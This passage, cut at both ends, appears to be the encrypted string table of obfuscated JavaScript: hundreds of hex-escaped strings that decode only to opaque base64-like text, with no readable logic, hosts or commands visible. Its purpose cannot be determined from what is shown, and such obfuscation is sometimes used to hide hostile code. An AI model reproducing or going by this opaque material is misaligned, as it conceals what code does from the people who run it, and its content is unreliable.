x6e\x4c\x44\x6a\x46\x37\x43\x6b\x38\x4f\x46\x77\x37\x6a\x44\x6a\x44\x6e\x44\x68\x4d\x4f\x38\x77\x6f\x72\x44\x6e\x31\x76\x44\x6d\x73\x4f\x61\x53\x58\x38\x33\x77\x71\x49\x4e\x51\x63\x4f\x52\x77\x70\x2f\x43\x6d\x67\x59\x5a\x77\x34\x44\x43\x70\x41\x48\x44\x67\x38\x4b\x7a\x77\x37\x51\x4b\x77\x72\x52\x31\x77\x72\x34\x32\x65\x67\x58\x43\x70\x68\x6f\x34\x44\x4d\x4f\x6e\x48\x73\x4b\x63\x41\x6d\x68\x59\x4c\x6e\x6e\x43\x6d\x63\x4b\x39\x77\x34\x54\x43\x72\x77\x6b\x3d','\x49\x53\x4e\x79\x63\x63\x4f\x72','\x52\x55\x52\x33','\x77\x35\x74\x42\x4c\x51\x3d\x3d','\x58\x63\x4b\x68\x77\x36\x59\x4a\x49\x32\x38\x2b\x62\x63\x4f\x52','\x55\x63\x4b\x73\x41\x7a\x70\x68\x77\x37\x33\x43\x67\x32\x73\x3d','\x49\x53\x64\x73\x64\x38\x4f\x6e\x56\x69\x35\x34','\x5a\x57\x74\x6a\x4d\x41\x3d\x3d','\x44\x33\x6e\x44\x6f\x47\x59\x65\x66\x55\x66\x43\x70\x38\x4b\x61\x77\x70\x42\x66\x77\x70\x46\x6e\x77\x34\x7a\x43\x69\x63\x4f\x55\x45\x47\x50\x43\x72\x4d\x4f\x67\x4d\x41\x3d\x3d','\x77\x72\x37\x43\x6c\x46\x6c\x36\x42\x51\x3d\x3d','\x77\x6f\x45\x37\x77\x6f\x4c\x44\x67\x38\x4f\x6b\x57\x53\x35\x74\x77\x35\x77\x49\x57\x30\x55\x3d','\x77\x36\x68\x69\x77\x34\x62\x44\x6c\x4d\x4b\x69\x51\x38\x4b\x73\x64\x63\x4b\x70\x77\x70\x6a\x43\x74\x52\x66\x44\x6e\x30\x6c\x6f\x4a\x53\x2f\x44\x72\x73\x4f\x65\x41\x38\x4b\x39\x77\x72\x6b\x3d','\x65\x7a\x2f\x44\x68\x33\x6e\x43\x71\x41\x3d\x3d','\x59\x43\x42\x7a\x49\x33\x52\x4c\x77\x71\x46\x63','\x51\x77\x74\x43\x77\x34\x50\x44\x68\x73\x4f\x76\x57\x73\x4f\x72\x58\x73\x4b\x54\x77\x34\x31\x32\x66\x73\x4f\x4b\x42\x38\x4f\x71\x77\x6f\x64\x64\x77\x71\x76\x43\x70\x55\x52\x4e\x77\x34\x66\x43\x6f\x67\x3d\x3d','\x44\x68\x6e\x43\x75\x68\x44\x44\x6e\x41\x3d\x3d','\x77\x36\x6f\x56\x48\x38\x4b\x6f\x77\x6f\x72\x44\x69\x68\x56\x68\x56\x41\x49\x3d','\x4a\x54\x5a\x71','\x77\x37\x4c\x43\x6a\x53\x37\x44\x73\x68\x54\x44\x6d\x38\x4f\x30\x4c\x32\x55\x49','\x77\x36\x74\x68\x41\x4d\x4b\x38\x77\x34\x6a\x43\x74\x77\x50\x44\x70\x51\x3d\x3d','\x58\x67\x6c\x47\x77\x34\x2f\x44\x68\x4d\x4f\x67\x41\x4d\x4f\x7a\x52\x63\x4f\x5a\x77\x35\x70\x78','\x77\x70\x48\x44\x6a\x42\x56\x70\x77\x70\x59\x3d','\x4b\x31\x70\x41\x44\x30\x4c\x44\x73\x6c\x42\x6e\x77\x34\x73\x73\x77\x71\x45\x62\x57\x77\x3d\x3d','\x77\x36\x48\x43\x6c\x38\x4f\x33\x56\x54\x45\x3d','\x59\x6d\x39\x4f\x46\x38\x4f\x4a\x44\x67\x3d\x3d','\x57\x44\x58\x44\x71\x68\x72\x43\x76\x67\x3d\x3d','\x77\x37\x54\x44\x73\x63\x4f\x65\x63\x67\x76\x44\x6c\x45\x76\x44\x72\x63\x4f\x64\x50\x73\x4b\x45\x52\x63\x4f\x53\x4e\x63\x4f\x4c\x77\x35\x41\x3d','\x56\x32\x76\x43\x6b\x4d\x4f\x65\x45\x6d\x67\x3d','\x77\x36\x70\x30\x42\x38\x4b\x57\x41\x67\x50\x43\x6e\x63\x4f\x73\x77\x35\x66\x43\x73\x63\x4b\x38\x4f\x63\x4b\x6a\x77\x36\x54\x43\x73\x67\x3d\x3d','\x77\x37\x54\x44\x70\x73\x4f\x57\x63\x52\x62\x44\x75\x41\x3d\x3d','\x77\x72\x6b\x2f\x77\x37\x52\x4b\x77\x70\x6c\x55\x77\x37\x62\x43\x71\x6b\x6c\x75\x4b\x73\x4f\x6e\x77\x70\x52\x4a\x77\x72\x76\x43\x69\x67\x39\x48\x77\x70\x58\x44\x74\x38\x4f\x79\x77\x6f\x59\x3d','\x66\x47\x31\x70\x4d\x63\x4b\x32\x77\x72\x70\x6f\x4f\x77\x4c\x44\x75\x57\x41\x52\x77\x37\x38\x74\x56\x38\x4b\x71\x4d\x73\x4b\x59\x63\x67\x3d\x3d','\x77\x34\x56\x64\x4b\x73\x4b\x62\x77\x37\x6e\x43\x6b\x44\x50\x44\x69\x4d\x4b\x62\x52\x51\x4a\x70','\x77\x36\x4e\x31\x47\x4d\x4b\x32\x77\x35\x76\x43\x76\x78\x6a\x44\x70\x4d\x4b\x6c\x4b\x6a\x78\x54\x50\x38\x4f\x59\x66\x38\x4b\x34\x4b\x45\x34\x70\x5a\x6d\x7a\x43\x6a\x4d\x4f\x30\x53\x73\x4f\x4c\x77\x70\x7a\x44\x6b\x38\x4f\x49\x4f\x51\x3d\x3d','\x62\x6e\x33\x43\x69\x51\x3d\x3d','\x55\x44\x50\x44\x70\x67\x2f\x43\x67\x38\x4f\x41\x57\x6d\x44\x43\x6d\x41\x3d\x3d','\x4d\x38\x4b\x7a\x77\x6f\x62\x44\x73\x31\x58\x43\x76\x63\x4b\x73\x77\x37\x37\x44\x70\x42\x58\x43\x71\x41\x77\x55\x77\x6f\x49\x50\x4b\x73\x4f\x4c\x61\x38\x4f\x61\x46\x38\x4f\x2f\x77\x36\x6a\x44\x74\x67\x44\x44\x68\x38\x4f\x55\x48\x77\x3d\x3d','\x77\x36\x44\x43\x69\x54\x54\x44\x72\x68\x49\x3d','\x77\x34\x72\x44\x6b\x78\x55\x3d','\x53\x6a\x50\x44\x70\x51\x37\x43\x75\x4d\x4f\x4f\x42\x47\x4c\x43\x68\x31\x2f\x43\x6f\x47\x37\x43\x74\x58\x67\x73\x77\x35\x54\x44\x73\x41\x3d\x3d','\x61\x30\x45\x64\x77\x37\x64\x32\x50\x67\x3d\x3d','\x77\x37\x54\x44\x6a\x68\x62\x43\x72\x56\x55\x76\x77\x36\x4e\x39\x77\x71\x51\x42','\x48\x78\x4c\x44\x70\x7a\x4a\x4a\x77\x72\x33\x43\x71\x63\x4b\x6d\x4e\x58\x67\x74\x4c\x42\x6c\x4f\x42\x55\x44\x43\x6f\x73\x4b\x37\x77\x34\x4c\x43\x6d\x67\x62\x44\x72\x4d\x4b\x50\x54\x73\x4b\x63\x77\x72\x48\x44\x76\x38\x4f\x63\x77\x37\x66\x44\x6b\x4d\x4b\x34\x77\x35\x72\x44\x6c\x73\x4f\x78\x55\x77\x77\x76\x77\x71\x4a\x31','\x77\x71\x2f\x43\x6d\x4d\x4b\x5a\x62\x73\x4b\x5a\x50\x63\x4b\x2f\x77\x70\x78\x50\x64\x73\x4b\x57\x77\x36\x39\x47','\x58\x79\x6a\x44\x71\x67\x54\x43\x73\x38\x4f\x4b','\x64\x6a\x31\x42\x4f\x57\x49\x3d','\x4a\x32\x73\x56\x4a\x4d\x4f\x70\x77\x72\x63\x42\x77\x36\x35\x32\x77\x37\x78\x2b\x77\x36\x2f\x43\x6e\x4d\x4f\x42\x77\x70\x38\x50\x59\x63\x4b\x4d\x77\x6f\x37\x44\x6a\x30\x33\x43\x6c\x43\x49\x68\x55\x38\x4b\x55\x52\x38\x4b\x31\x77\x72\x76\x44\x71\x4d\x4f\x71\x77\x34\x55\x48\x77\x71\x37\x44\x6f\x78\x58\x43\x6d\x73\x4f\x41\x63\x77\x3d\x3d','\x59\x69\x35\x4d\x49\x6d\x4d\x3d','\x77\x37\x70\x6f\x41\x38\x4b\x55\x4b\x6a\x76\x43\x6e\x63\x4f\x36\x77\x35\x66\x43\x76\x4d\x4b\x7a\x4f\x38\x4b\x74','\x77\x36\x6e\x43\x71\x33\x66\x44\x6a\x67\x64\x4c','\x77\x37\x50\x44\x72\x4d\x4f\x65\x62\x41\x59\x3d','\x77\x36\x66\x43\x6d\x4d\x4b\x6c\x4b\x4d\x4f\x65\x77\x35\x62\x43\x67\x38\x4b\x63\x77\x36\x68\x69\x53\x46\x62\x44\x73\x73\x4f\x4e\x77\x72\x58\x43\x70\x43\x48\x43\x6c\x38\x4b\x4a\x62\x7a\x54\x43\x74\x77\x34\x4e\x4e\x38\x4b\x78\x77\x36\x59\x61\x77\x70\x44\x44\x74\x63\x4f\x36\x66\x38\x4b\x49\x57\x4d\x4b\x4f\x50\x4d\x4b\x74\x77\x35\x58\x44\x68\x41\x3d\x3d','\x49\x6a\x46\x37\x64\x73\x4f\x50\x58\x69\x56\x6c\x77\x37\x46\x5a\x77\x36\x58\x44\x6a\x57\x67\x3d','\x77\x71\x78\x38\x77\x6f\x34\x75\x77\x34\x38\x70','\x77\x36\x31\x70\x42\x38\x4b\x49\x44\x77\x3d\x3d','\x77\x37\x6a\x43\x69\x53\x37\x44\x73\x68\x44\x44\x6e\x38\x4f\x55\x4f\x57\x64\x44\x4f\x43\x6b\x2f\x77\x34\x50\x44\x72\x55\x77\x4c\x77\x34\x58\x43\x70\x4d\x4b\x4b\x48\x79\x62\x44\x70\x38\x4b\x44\x77\x35\x55\x48\x77\x6f\x78\x6c\x47\x38\x4b\x70\x5a\x73\x4f\x79\x51\x58\x6a\x43\x74\x4d\x4b\x72\x4a\x38\x4b\x44\x4f\x4d\x4b\x39\x45\x4d\x4f\x6b\x63\x30\x35\x51\x4e\x77\x3d\x3d','\x77\x37\x62\x44\x6d\x68\x44\x43\x76\x45\x41\x77','\x41\x68\x76\x44\x6d\x73\x4f\x43\x63\x38\x4f\x66\x77\x72\x59\x3d','\x51\x44\x66\x44\x69\x48\x37\x43\x6f\x67\x4c\x43\x6a\x48\x78\x39\x61\x58\x44\x44\x74\x73\x4f\x76\x77\x36\x70\x69\x77\x36\x4d\x58\x4a\x4d\x4f\x45\x77\x71\x4c\x43\x76\x63\x4f\x37\x77\x70\x48\x43\x73\x32\x41\x3d','\x4e\x4d\x4b\x6a\x4c\x4d\x4f\x4c\x4d\x69\x6c\x68\x77\x72\x4d\x41\x77\x34\x52\x38\x77\x36\x41\x37\x66\x63\x4f\x66','\x52\x63\x4b\x37\x45\x44\x39\x74','\x59\x46\x67\x43\x77\x36\x31\x6c\x4c\x4d\x4b\x45\x44\x57\x4c\x43\x68\x58\x6c\x32\x50\x33\x39\x74\x77\x34\x33\x43\x6c\x63\x4f\x44\x48\x73\x4b\x79\x77\x6f\x48\x43\x6c\x54\x66\x44\x74\x6a\x67\x6c\x77\x72\x70\x5a\x61\x44\x49\x3d','\x77\x72\x68\x76\x77\x6f\x4d\x31\x77\x34\x34\x3d','\x77\x35\x30\x44\x63\x73\x4b\x74\x5a\x41\x67\x3d','\x77\x35\x45\x73\x66\x73\x4f\x39\x77\x6f\x34\x64\x47\x33\x50\x44\x75\x43\x44\x44\x69\x38\x4b\x78\x77\x70\x34\x58\x77\x36\x70\x5a\x57\x56\x66\x43\x76\x4d\x4b\x62\x77\x72\x66\x43\x6c\x67\x58\x43\x6f\x6b\x2f\x44\x70\x38\x4b\x79\x63\x69\x4d\x53\x5a\x47\x45\x3d','\x77\x6f\x70\x6a\x47\x38\x4f\x57\x77\x72\x6b\x3d','\x46\x63\x4b\x78\x62\x67\x41\x4a\x48\x73\x4f\x79\x5a\x57\x38\x67\x77\x6f\x45\x72\x77\x6f\x51\x3d','\x58\x51\x5a\x56\x77\x35\x37\x44\x68\x38\x4f\x68\x58\x4d\x4f\x70','\x77\x35\x41\x6f\x77\x35\x44\x44\x69\x73\x4b\x37\x51\x48\x45\x70\x77\x36\x31\x51\x51\x78\x67\x72\x4c\x78\x7a\x43\x6d\x44\x6e\x43\x70\x6d\x72\x43\x6a\x63\x4b\x6f\x77\x35\x63\x3d','\x77\x70\x58\x44\x6c\x52\x31\x30\x77\x6f\x6f\x3d','\x45\x38\x4b\x33\x61\x51\x45\x38\x43\x77\x3d\x3d','\x77\x71\x4c\x44\x73\x38\x4b\x4a\x45\x77\x3d\x3d','\x77\x6f\x54\x44\x6b\x52\x35\x38','\x77\x34\x6e\x44\x6d\x63\x4f\x71','\x77\x71\x33\x44\x6b\x54\x41\x3d','\x41\x67\x62\x44\x73\x79\x68\x61\x77\x71\x34\x3d','\x77\x6f\x72\x44\x69\x68\x59\x3d','\x4a\x6c\x37\x44\x72\x77\x3d\x3d','\x51\x6d\x62\x43\x69\x73\x4f\x46','\x77\x35\x4c\x44\x71\x73\x4f\x31','\x65\x53\x72\x44\x72\x41\x3d\x3d','\x47\x32\x50\x44\x73\x48\x73\x3d','\x54\x57\x50\x43\x6b\x67\x3d\x3d','\x58\x4d\x4f\x51\x77\x72\x38\x3d','\x56\x48\x33\x43\x6c\x41\x3d\x3d','\x77\x36\x42\x36\x77\x6f\x41\x54\x77\x35\x38\x6f\x77\x35\x37\x44\x76\x38\x4f\x73\x77\x70\x46\x66','\x45\x30\x76\x44\x69\x63\x4b\x6c\x43\x51\x3d\x3d','\x77\x71\x35\x7a\x77\x36\x6a\x43\x71\x63\x4b\x55\x77\x35\x2f\x44\x68\x73\x4f\x7a','\x77\x35\x48\x43\x6b\x6c\x6f\x6b\x77\x72\x66\x43\x72\x6e\x66\x43\x75\x4d\x4b\x36\x77\x70\x4c\x44\x75\x56\x62\x44\x73\x51\x76\x43\x75\x63\x4f\x34\x77\x6f\x64\x65\x55\x58\x33\x43\x6b\x69\x77\x36\x63\x47\x35\x6f\x4e\x73\x4f\x71\x77\x35\x55\x54\x77\x37\x52\x4f\x4c\x63\x4f\x45\x49\x4d\x4f\x63\x77\x37\x76\x44\x6b\x6c\x30\x66','\x62\x55\x73\x52\x77\x36\x56\x32\x4b\x4d\x4b\x31\x44\x6e\x58\x44\x68\x6d\x6c\x72\x4c\x67\x3d\x3d','\x57\x33\x37\x43\x6e\x67\x3d\x3d','\x77\x72\x76\x43\x68\x31\x59\x3d','\x77\x72\x78\x79\x77\x35\x59\x3d','\x5a\x6c\x55\x71\x49\x38\x4f\x74\x77\x72\x63\x46\x77\x37\x4a\x78\x77\x72\x35\x71\x77\x34\x50\x43\x71\x38\x4f\x57\x77\x71\x30\x48\x63\x63\x4b\x51\x77\x70\x6e\x44\x72\x68\x50\x43\x73\x78\x52\x45\x66\x4d\x4b\x79\x59\x4d\x4b\x49\x77\x6f\x33\x43\x70\x73\x4b\x41\x77\x35\x49\x2f\x77\x72\x30\x3d','\x4e\x52\x6e\x43\x6f\x67\x30\x3d','\x77\x37\x56\x68\x77\x35\x50\x43\x68\x4d\x4f\x65\x77\x6f\x77\x3d','\x4e\x57\x56\x68\x77\x35\x72\x43\x6b\x63\x4b\x6c\x56\x38\x4b\x52\x44\x63\x4f\x75\x77\x36\x68\x50\x43\x48\x66\x44\x6f\x38\x4b\x71\x55\x63\x4f\x53\x61\x6a\x78\x6f\x77\x37\x31\x4a\x77\x35\x72\x43\x74\x31\x2f\x43\x6a\x4d\x4b\x4e\x41\x63\x4f\x48\x48\x33\x6a\x43\x72\x73\x4f\x39\x77\x35\x4e\x38\x77\x34\x33\x43\x69\x51\x70\x36\x42\x77\x39\x76\x77\x70\x50\x44\x75\x57\x6e\x43\x72\x38\x4b\x52\x52\x42\x62\x43\x71\x51\x49\x6c\x54\x63\x4f\x42\x54\x7a\x30\x32\x53\x47\x34\x4e\x77\x70\x33\x44\x6c\x45\x2f\x44\x74\x51\x3d\x3d','\x77\x35\x4d\x65\x64\x63\x4b\x6c\x66\x41\x6a\x44\x6a\x47\x48\x43\x72\x7a\x2f\x44\x69\x63\x4f\x45\x59\x41\x3d\x3d','\x50\x69\x39\x35','\x77\x37\x6f\x49\x45\x67\x3d\x3d','\x62\x57\x70\x71','\x41\x6a\x56\x39\x77\x34\x54\x44\x67\x73\x4f\x76\x58\x73\x4f\x33\x57\x63\x4f\x52\x77\x34\x39\x47\x51\x73\x4f\x42\x45\x63\x4f\x6d\x77\x6f\x5a\x47\x77\x71\x66\x43\x72\x6c\x56\x73\x77\x36\x44\x43\x6c\x7a\x30\x5a\x4e\x41\x41\x4a\x55\x73\x4f\x67\x77\x71\x6a\x44\x67\x33\x49\x3d','\x77\x37\x58\x43\x67\x73\x4f\x30\x51\x51\x3d\x3d','\x48\x78\x4c\x44\x6e\x4d\x4f\x57\x65\x38\x4f\x57\x77\x71\x41\x3d','\x4e\x73\x4b\x74\x50\x51\x3d\x3d','\x54\x56\x76\x43\x72\x79\x76\x43\x75\x4d\x4b\x7a','\x77\x71\x70\x68\x77\x6f\x77\x31\x77\x34\x59\x2f\x77\x35\x6e\x44\x70\x51\x3d\x3d','\x4e\x43\x31\x77\x64\x38\x4f\x68\x56\x53\x55\x3d','\x48\x6c\x73\x6b\x57\x58\x31\x70\x77\x35\x7a\x44\x69\x67\x41\x3d','\x77\x72\x38\x2f\x77\x34\x31\x63\x77\x70\x52\x36\x77\x36\x45\x3d','\x77\x70\x42\x74\x45\x41\x3d\x3d','\x77\x35\x34\x4e\x5a\x73\x4b\x74\x62\x77\x7a\x44\x76\x57\x4c\x43\x75\x41\x3d\x3d','\x62\x32\x52\x45\x48\x38\x4f\x46\x48\x77\x4a\x5a\x59\x38\x4b\x4b\x53\x63\x4b\x52\x49\x57\x2f\x43\x69\x73\x4b\x6c\x77\x37\x76\x44\x72\x41\x3d\x3d','\x48\x63\x4f\x33\x77\x35\x63\x5a','\x51\x4d\x4b\x73\x42\x52\x31\x68\x77\x37\x2f\x43\x69\x41\x3d\x3d','\x59\x6a\x34\x75\x65\x4d\x4b\x2f\x52\x58\x52\x33\x77\x72\x4e\x68\x77\x72\x50\x44\x68\x54\x70\x74\x4d\x41\x3d\x3d','\x77\x37\x52\x77\x77\x35\x48\x43\x69\x63\x4f\x46','\x77\x71\x31\x38\x77\x72\x34\x3d','\x77\x72\x70\x6e\x56\x4d\x4b\x61\x55\x79\x44\x44\x6a\x38\x4f\x6f\x77\x70\x58\x43\x68\x4d\x4f\x6a\x4d\x38\x4f\x34\x77\x37\x50\x44\x70\x7a\x44\x44\x6f\x77\x3d\x3d','\x4f\x6e\x6f\x50\x4a\x4d\x4f\x36','\x77\x72\x6e\x43\x67\x38\x4b\x64\x62\x73\x4b\x5a\x4c\x67\x3d\x3d','\x77\x36\x30\x50\x45\x41\x3d\x3d','\x53\x77\x6e\x44\x67\x51\x3d\x3d','\x77\x34\x44\x44\x74\x67\x45\x3d','\x43\x4d\x4b\x6a\x52\x77\x3d\x3d','\x4b\x79\x7a\x43\x72\x67\x3d\x3d','\x77\x35\x4d\x45\x63\x63\x4b\x32\x53\x52\x6b\x3d','\x57\x6e\x4c\x43\x74\x51\x3d\x3d','\x77\x36\x56\x57\x4f\x41\x3d\x3d','\x77\x37\x44\x44\x69\x68\x6a\x43\x76\x58\x55\x33','\x77\x70\x50\x44\x6c\x38\x4b\x4d','\x77\x72\x38\x34\x77\x34\x4a\x64\x77\x72\x70\x69','\x53\x31\x39\x51','\x77\x6f\x6e\x43\x76\x38\x4b\x45','\x77\x36\x6a\x43\x73\x58\x66\x44\x6b\x69\x4a\x4d','\x77\x37\x50\x43\x67\x38\x4f\x36','\x4b\x6b\x50\x44\x74\x41\x3d\x3d','\x77\x37\x48\x43\x6e\x4d\x4f\x42','\x66\x38\x4f\x75\x77\x6f\x55\x3d','\x55\x58\x76\x43\x6d\x4d\x4f\x66\x4a\x58\x54\x43\x70\x38\x4b\x62\x77\x70\x55\x6b','\x61\x47\x78\x6d\x4a\x38\x4b\x61\x77\x71\x49\x69\x46\x67\x72\x44\x69\x51\x3d\x3d','\x77\x37\x37\x43\x71\x67\x34\x3d','\x53\x38\x4b\x6e\x77\x36\x4d\x65\x42\x48\x49\x3d','\x77\x35\x52\x51\x77\x35\x63\x3d','\x55\x73\x4b\x45\x77\x36\x38\x3d','\x77\x6f\x58\x43\x76\x30\x59\x3d','\x77\x72\x58\x44\x74\x52\x73\x3d','\x4f\x31\x46\x54\x47\x47\x62\x44\x71\x41\x3d\x3d','\x58\x63\x4b\x43\x48\x41\x3d\x3d','\x77\x71\x56\x42\x77\x6f\x41\x3d','\x4f\x31\x46\x54\x47\x47\x54\x44\x73\x78\x70\x71\x77\x36\x38\x78','\x77\x6f\x72\x44\x67\x42\x39\x36\x77\x6f\x72\x43\x68\x41\x3d\x3d','\x77\x70\x76\x43\x71\x63\x4b\x2f\x57\x4d\x4b\x64\x48\x4d\x4b\x64\x77\x72\x70\x79\x65\x4d\x4b\x38\x77\x35\x64\x71\x65\x56\x73\x75\x47\x6e\x38\x4f\x77\x72\x76\x44\x68\x4d\x4b\x46\x53\x77\x51\x57\x51\x69\x70\x72\x77\x34\x54\x43\x75\x63\x4f\x4d\x46\x67\x42\x4e\x58\x42\x51\x70\x45\x67\x5a\x41\x51\x73\x4b\x66\x77\x37\x2f\x43\x6e\x4d\x4b\x77\x4a\x4d\x4f\x69\x4f\x78\x44\x44\x6d\x4d\x4b\x6a\x77\x35\x44\x43\x6b\x45\x38\x4f\x53\x63\x4b\x46\x45\x38\x4f\x37\x77\x72\x54\x44\x6e\x73\x4b\x6e\x77\x70\x42\x58','\x4d\x31\x6a\x44\x6c\x51\x3d\x3d','\x77\x72\x6b\x47\x51\x38\x4b\x36\x77\x35\x76\x44\x6c\x56\x4a\x30\x43\x68\x44\x44\x69\x67\x3d\x3d','\x77\x71\x38\x67\x77\x34\x39\x47\x77\x6f\x38\x3d','\x77\x35\x62\x43\x68\x4d\x4f\x70\x51\x53\x30\x3d','\x77\x37\x66\x44\x6c\x54\x30\x3d','\x77\x34\x58\x43\x6b\x38\x4f\x38\x5a\x53\x7a\x44\x69\x51\x3d\x3d','\x4e\x55\x72\x44\x73\x43\x77\x61\x64\x6b\x72\x43\x73\x73\x4f\x45\x77\x71\x74\x44\x77\x70\x64\x68\x77\x37\x34\x3d','\x77\x6f\x34\x33\x77\x70\x55\x3d','\x55\x54\x2f\x44\x70\x51\x33\x43\x6f\x38\x4f\x52','\x46\x6c\x2f\x44\x68\x38\x4b\x6a\x47\x4d\x4b\x39','\x4d\x4d\x4f\x34\x77\x34\x63\x5a\x4a\x6a\x39\x53','\x77\x34\x4d\x5a\x63\x73\x4b\x33\x66\x42\x38\x3d','\x77\x72\x54\x44\x70\x4d\x4b\x72','\x77\x71\x6e\x44\x71\x63\x4b\x43\x46\x38\x4b\x45\x65\x4d\x4f\x6b','\x77\x35\x4d\x6f\x5a\x73\x4f\x7a\x77\x70\x30\x55','\x59\x43\x70\x54\x49\x77\x3d\x3d','\x56\x6c\x66\x43\x72\x79\x6a\x43\x6f\x38\x4b\x73','\x62\x6a\x48\x44\x68\x47\x66\x43\x70\x42\x51\x3d','\x77\x35\x6b\x5a\x49\x54\x54\x44\x69\x77\x3d\x3d','\x77\x71\x4c\x44\x6f\x73\x4b\x4e\x4d\x68\x37\x43\x76\x57\x48\x43\x76\x4d\x4f\x54\x5a\x73\x4f\x54\x51\x4d\x4b\x33\x62\x63\x4f\x65\x77\x70\x45\x4e\x45\x63\x4b\x35\x77\x71\x78\x6f\x77\x71\x6e\x44\x75\x41\x64\x46\x77\x37\x2f\x43\x76\x4d\x4f\x76\x52\x6e\x56\x66\x54\x73\x4b\x2f\x50\x38\x4f\x66\x77\x34\x63\x31\x66\x63\x4f\x50\x50\x6e\x58\x44\x6f\x38\x4b\x44\x53\x4d\x4f\x45\x77\x72\x4a\x70\x45\x73\x4b\x57\x58\x68\x58\x44\x6d\x63\x4b\x4f\x45\x63\x4b\x67\x77\x34\x55\x78\x57\x46\x7a\x43\x70\x63\x4f\x49\x77\x37\x59\x47\x77\x37\x6b\x3d','\x56\x4d\x4b\x35\x48\x53\x42\x38','\x77\x37\x31\x37\x77\x35\x63\x3d','\x77\x71\x51\x56\x77\x36\x77\x3d','\x45\x73\x4f\x51\x77\x34\x63\x3d','\x4e\x63\x4f\x7a\x77\x34\x30\x62\x4b\x68\x67\x3d','\x77\x37\x6b\x50\x41\x73\x4b\x75','\x77\x36\x41\x71\x51\x41\x3d\x3d','\x77\x35\x58\x44\x6f\x54\x30\x3d','\x48\x73\x4f\x61\x77\x35\x41\x3d','\x43\x48\x67\x52\x4c\x4d\x4f\x33','\x42\x31\x41\x75\x57\x32\x39\x6f','\x77\x71\x4d\x6a\x77\x72\x4d\x3d','\x64\x6c\x72\x43\x6a\x67\x3d\x3d','\x77\x6f\x34\x2f\x77\x72\x49\x3d','\x77\x34\x6a\x43\x76\x6e\x30\x3d','\x77\x37\x6e\x43\x6e\x38\x4b\x43','\x46\x42\x33\x43\x75\x41\x4c\x44\x6a\x63\x4f\x4a','\x43\x77\x33\x43\x74\x42\x62\x44\x6a\x63\x4f\x54','\x77\x71\x66\x43\x76\x58\x2f\x44\x68\x77\x5a\x4c\x77\x6f\x74\x71','\x77\x71\x58\x43\x69\x73\x4f\x75','\x77\x37\x35\x7a\x4f\x51\x3d\x3d','\x53\x73\x4b\x6f\x41\x51\x3d\x3d','\x77\x35\x76\x43\x6a\x79\x73\x3d','\x77\x36\x4e\x69\x4a\x77\x3d\x3d','\x57\x56\x33\x43\x6e\x67\x3d\x3d','\x77\x37\x73\x2f\x52\x67\x3d\x3d','\x52\x79\x64\x6f','\x54\x63\x4b\x6d\x47\x43\x63\x3d','\x77\x72\x66\x43\x71\x73\x4b\x56','\x77\x36\x74\x6c\x77\x35\x50\x43\x68\x38\x4f\x46\x77\x6f\x6b\x3d','\x77\x35\x72\x43\x6a\x4d\x4b\x69','\x64\x79\x64\x42\x4a\x55\x56\x4e\x77\x71\x74\x65\x77\x35\x4c\x44\x6e\x67\x3d\x3d','\x52\x4d\x4b\x68\x45\x44\x74\x4c\x77\x37\x33\x43\x69\x58\x31\x30\x77\x35\x38\x3d','\x61\x51\x76\x44\x6b\x51\x3d\x3d','\x4c\x7a\x55\x2f\x77\x6f\x2f\x44\x6b\x4d\x4b\x75','\x45\x55\x58\x44\x74\x73\x4b\x6b\x48\x73\x4b\x6d\x50\x4d\x4f\x79','\x65\x53\x35\x51','\x77\x70\x6b\x53\x77\x35\x6b\x3d','\x43\x73\x4b\x74\x59\x68\x77\x3d','\x4b\x63\x4b\x6c\x44\x51\x3d\x3d','\x77\x34\x72\x43\x69\x6c\x41\x3d','\x44\x4d\x4b\x6e\x5a\x52\x55\x38\x45\x51\x3d\x3d','\x63\x63\x4f\x67\x77\x6f\x6f\x3d','\x48\x46\x48\x44\x72\x51\x3d\x3d','\x77\x35\x6f\x63\x50\x6a\x55\x3d','\x49\x69\x49\x42','\x42\x73\x4f\x4a\x77\x37\x77\x4a\x4b\x68\x31\x43\x57\x67\x3d\x3d','\x77\x70\x35\x62\x77\x6f\x67\x3d','\x77\x35\x37\x43\x70\x69\x48\x43\x6c\x4d\x4b\x4a\x77\x37\x4a\x54\x4c\x33\x67\x2f\x77\x37\x44\x43\x70\x38\x4f\x73\x50\x63\x4f\x63\x4d\x7a\x50\x44\x75\x44\x46\x72\x57\x38\x4f\x74\x77\x37\x77\x35\x77\x34\x66\x44\x6d\x6d\x54\x43\x73\x55\x45\x64\x77\x72\x41\x49\x4a\x63\x4b\x45\x77\x37\x34\x43\x77\x70\x44\x43\x76\x45\x51\x44','\x56\x46\x76\x43\x71\x77\x3d\x3d','\x77\x35\x39\x4f\x41\x51\x3d\x3d','\x77\x36\x46\x78\x77\x34\x6e\x44\x6e\x38\x4f\x34\x58\x77\x3d\x3d','\x5a\x44\x70\x54\x50\x77\x3d\x3d','\x77\x6f\x38\x37\x77\x6f\x6a\x44\x6d\x41\x3d\x3d','\x77\x36\x78\x41\x77\x34\x6e\x44\x74\x63\x4f\x2f\x42\x38\x4b\x52\x56\x38\x4f\x71\x77\x35\x33\x44\x74\x30\x44\x43\x6a\x31\x5a\x71\x4d\x69\x44\x44\x76\x73\x4b\x62\x53\x38\x4b\x2f\x77\x6f\x55\x79\x77\x6f\x6b\x42\x77\x34\x44\x44\x6e\x43\x34\x54\x61\x31\x50\x43\x6f\x38\x4b\x44\x4a\x58\x49\x63\x42\x73\x4f\x45\x77\x6f\x37\x44\x70\x51\x3d\x3d','\x51\x41\x74\x45','\x4c\x6e\x63\x36','\x41\x69\x52\x53','\x48\x68\x4c\x44\x67\x63\x4f\x43\x62\x73\x4f\x5a','\x45\x52\x2f\x44\x6a\x73\x4f\x58\x57\x63\x4f\x65\x77\x71\x45\x56\x65\x54\x34\x3d','\x45\x4d\x4b\x6f\x4e\x67\x3d\x3d','\x57\x67\x51\x38\x44\x47\x63\x78\x77\x6f\x44\x44\x6b\x31\x58\x43\x76\x63\x4b\x79\x63\x63\x4b\x69\x77\x71\x70\x43\x51\x38\x4b\x72\x66\x6b\x66\x44\x6a\x45\x58\x44\x76\x46\x63\x42\x77\x72\x62\x44\x6a\x63\x4f\x57\x46\x67\x49\x39\x63\x67\x3d\x3d','\x41\x67\x50\x44\x76\x54\x4a\x61','\x77\x34\x6c\x31\x47\x73\x4b\x36','\x77\x6f\x39\x6e\x41\x38\x4f\x33\x77\x72\x58\x43\x73\x56\x63\x3d','\x46\x69\x68\x78','\x58\x56\x66\x43\x74\x52\x76\x43\x76\x73\x4b\x70\x77\x71\x49\x3d','\x77\x35\x4d\x6f\x59\x51\x3d\x3d','\x77\x34\x59\x31\x56\x41\x3d\x3d','\x4d\x43\x52\x69\x